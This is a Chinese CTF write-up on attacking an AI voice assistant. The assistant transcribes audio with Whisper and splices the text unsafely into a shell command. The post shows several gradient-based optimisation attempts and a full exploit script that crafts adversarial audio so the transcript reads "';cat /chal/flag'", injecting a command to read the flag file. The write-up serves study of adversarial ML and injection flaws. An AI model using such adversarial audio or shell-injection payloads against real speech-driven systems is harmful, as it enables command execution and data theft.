题目设计
Thanks to the Real Hacker w1z(bi0s). What cool chall!
本题描述了一个现实场景常见的模型:即无法采用多模态模型时,先使用ASR模型将语音转换为文字,接着调用大模型进行回答。
再次致谢w1z。在7小时长烤,最后拿到题目一血后,这道题让我觉得十分的特别。再次思考了我对于题目的解决过程后,将题目修改并放到了线下的断网环境。
WriteUP 题目是一个AI助手,可以选择文字交流,或者上传音频进行对话。


在下述代码发现模型输出中,包括了命令拼接所需要的符号:
那么可以尝试构造对抗样本,使得模型输出为
拼接后变为
1 python3 chatbot.py '' ;cat /chal/flag''

通过源码(或者论文),whisper模型本质是encoder-decoder结构,大致过程可以描述为
进行对抗样本即可。
首先:需要在音频处理环节了解那些部分最终进入了模型,那些是预处理。这样才能合理捕捉梯度。
接着,在拿到梯度信息后,我们会思考,如何利用每一轮的梯度?下面给出几种不同的方式:

一直循环,逐token的方式去优化 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 for i in range (num_iterations): tokens = torch.tensor([[50257 , 50362 ]], device=DEVICE) for j in range (100000 ): for target_token in target_tokens: optimizer.zero_grad() mel = log_mel_spectrogram(adv, model.dims.n_mels, padding=16000 *30 ) mel = pad_or_trim(mel, 3000 ).to(model.device) audio_features = model.embed_audio(mel) logits = model.logits(tokens, audio_features)[:, -1 ] if torch.argmax(logits, dim=1 ) == target_token: break loss = loss_fn(logits, torch.tensor([target_token], device=DEVICE)) loss.backward() optimizer.step() tokens = torch.cat([tokens, torch.tensor([[target_token]], device=DEVICE)], dim=1 ) print (tokens.tolist())
很烂,预测是一个整体过程,优化后得到了:[SOT, token1, EN]
但是无法保证在下次优化token2时,token1不被扰动。很容易在下次变为:[SOT, bad_token, token2, EN]
或者是累积梯度一次优化: 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 for i in range (num_iterations): tokens = torch.tensor([[50257 , 50362 ]], device=DEVICE) total_loss = 0 for target_token in target_tokens: optimizer.zero_grad() mel = log_mel_spectrogram(adv, model.dims.n_mels, padding=16000 *30 ) mel = pad_or_trim(mel, 3000 ).to(model.device) audio_features = model.embed_audio(mel) logits = model.logits(tokens, audio_features)[:, -1 ] loss = loss_fn(logits, torch.tensor([target_token], device=DEVICE)) total_loss += loss tokens = torch.cat([tokens, torch.tensor([[target_token]], device=DEVICE)], dim=1 ) total_loss.backward() optimizer.step() adv.data = adv.data.clamp(-1 , 1 ) print (tokens.tolist())
也很烂,梯度累积太大了,很容易迷失在噪声中,根本找不到优化方向。
那么缩小噪声,每次优化从现实出发是,target tokens按照现实情况来: 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 for i in range (num_iterations): tokens = torch.tensor([[50257 , 50362 ]], device=DEVICE) total_loss = 0 for target_token in target_tokens: optimizer.zero_grad() mel = log_mel_spectrogram(adv, model.dims.n_mels, padding=16000 *30 ) mel = pad_or_trim(mel, 3000 ).to(model.device) audio_features = model.embed_audio(mel) logits = model.logits(tokens, audio_features)[:, -1 ] loss = loss_fn(logits, torch.tensor([target_token], device=DEVICE)) total_loss += loss tokens = torch.cat([tokens, torch.tensor([[torch.argmax(logits, dim=1 )]], device=DEVICE)], dim=1 ) total_loss.backward() optimizer.step() adv.data = adv.data.clamp(-1 , 1 ) print (tokens.tolist())
bad,现实情况是梯度刚开始很好,后来慢慢炸掉。
EXP 最终笔者找到了一种逐token去优化的方式,通过提前对齐来保证梯度不乱掉。
下面exp由笔者亲自书写,得到了题目作者的称赞。并且原作者wiz的Official WP中也使用了这一版,并不存在抄袭一说。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 import torchfrom whisper import load_modelfrom whisper.audio import log_mel_spectrogram, pad_or_trimfrom whisper.tokenizer import get_tokenizerimport torchaudiofrom torch import nnDEVICE = "mps" target_text = "';cat /chal/flag'" model = load_model("tiny.en.pt" ) model.eval () tokenizer = get_tokenizer( model.is_multilingual, num_languages=model.num_languages, language="en" , task="transcribe" , ) target_tokens = tokenizer.encode(target_text) target_tokens = target_tokens + [50256 ] print (target_tokens)adv = torch.randn(1 , 16000 *15 , device=DEVICE, requires_grad=True ) optimizer = torch.optim.Adam([adv], lr=0.01 ) loss_fn = nn.CrossEntropyLoss() num_iterations = 50 for i in range (num_iterations): tokens = torch.tensor([[50257 , 50362 ]], device=DEVICE) for target_token in target_tokens: optimizer.zero_grad() mel = log_mel_spectrogram(adv, model.dims.n_mels, padding=16000 *30 ) mel = pad_or_trim(mel, 3000 ).to(model.device) audio_features = model.embed_audio(mel) logits = model.logits(tokens, audio_features)[:, -1 ] loss = loss_fn(logits, torch.tensor([target_token], device=DEVICE)) loss.backward() optimizer.step() adv.data = adv.data.clamp(-1 , 1 ) tokens = torch.cat([tokens, torch.tensor([[target_token]], device=DEVICE)], dim=1 ) print (tokens.tolist()) print (f"Iteration {i+1 } /{num_iterations} , Loss: {loss.item():.4 f} " ) torchaudio.save("adversarial.wav" , adv.detach().cpu(), 16000 ) print ("\nTranscribing generated adversarial audio:" )result = model.transcribe(adv.detach().cpu().squeeze(0 ))
吐槽 赛前放题是什么操作???
线下赛有21支队伍解出,真心感到CN CTF的实力大幅进步,欢迎来NK或者r3带我……
koali : “写的不错,下次继续写”